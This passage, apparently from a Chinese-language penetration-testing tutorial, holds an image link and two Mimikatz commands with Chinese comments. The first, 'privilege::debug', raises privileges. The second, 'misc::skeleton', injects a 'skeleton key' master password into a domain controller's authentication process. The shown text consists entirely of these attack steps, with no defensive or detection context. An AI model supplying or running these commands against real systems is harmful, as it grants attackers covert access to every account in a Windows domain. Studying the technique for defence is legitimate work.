 //提升权限mimikatz # privilege::debug//注入 skeleton keymimikatz # misc::skeleton